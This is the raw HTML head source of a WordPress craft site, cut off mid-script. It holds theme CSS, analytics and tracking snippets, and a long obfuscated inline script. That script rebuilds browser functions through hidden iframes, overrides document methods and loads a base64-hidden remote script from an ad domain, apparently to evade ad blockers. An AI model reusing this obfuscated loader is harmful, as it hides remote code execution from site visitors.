2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-rtl-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/d7b380bdbd6e8d236cbe1ebe42e72010.css?ver=2096d' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-header-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3f2f7eff1f7b5cf25720ea61ba5bb44c.css?ver=a7546' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-content-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/e3d471dc8112d6965bd8ae1d82bbe3e2.css?ver=21ede' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-footer-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3c2894fb70e445e58ff46359ab678764.css?ver=d619c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='menu-addons-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/a4109b53263ee332f978edd98febd9c9.css?ver=9d34c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='chaty-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3a5eeb7aab8a2d595fc8c507b66338e5.css?ver=547e5' media='all' />
<link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.0/css/all.min.css?ver=3.4.8' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence_share_css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/f80be869e71afc3e0f67b72f9becf536.css?ver=4078c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='unslider-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/7c691fd0b1bcb93547f1d5b9cb3e1f95.css?ver=55884' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='slider-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/bf58c811d99e9938fe1894b103340fe0.css?ver=4df08' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-rankmath-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/7dde7ea87719ca5851f7881ba649c135.css?ver=a684d' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://www.mc-smartcraft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/320061354f5f3455d9742bac2852704c.js?ver=5f932" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-advanced-js-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/a64d4eb4460a48eb21a2d3e3c9797aa1.js?ver=50968" id="advanced-ads-advanced-js-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced_ads_pro/visitor_conditions-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/a4011d37fadd7974af15bc709d6f6412.js?ver=a151f" id="advanced_ads_pro/visitor_conditions-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P85ST9R" id="google_gtagjs-js" defer data-deferred="1"></script>
<script id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mc-smartcraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mc-smartcraft.com/wp-json/wp/v2/tags/407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mc-smartcraft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta Pixel Code -->
<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
<!-- End Meta Pixel Code -->
<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script><script data-optimized="1" type="text/javascript" id="serviceworker" src="[data-uri]" defer></script>
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<script data-optimized="1" type="text/javascript" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/def833b218f0062d80228f08fcb5df8c.js?ver=5df8c" defer data-deferred="1"></script><script data-optimized="1" src="[data-uri]" defer></script><meta property="fb:pages" content="487127375396111" /><script data-optimized="1" src="[data-uri]" defer></script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KD64WBC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700332,F=8700331,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9ib2x0ZXBzZS5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9ODcwMDMzMg==',yn='Ym9sdGVwc2UuY29t',Bt=2,Nt=1735118135*e.mr,Tt='Zez$#t^*EFng',Ft='izg',At='l1hq07cokt2',pn='xszg3cs4',xn='qsw',sn='d27obs73fe3',Lt='_alitgpdv',Xt='_wgtujmpe',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let 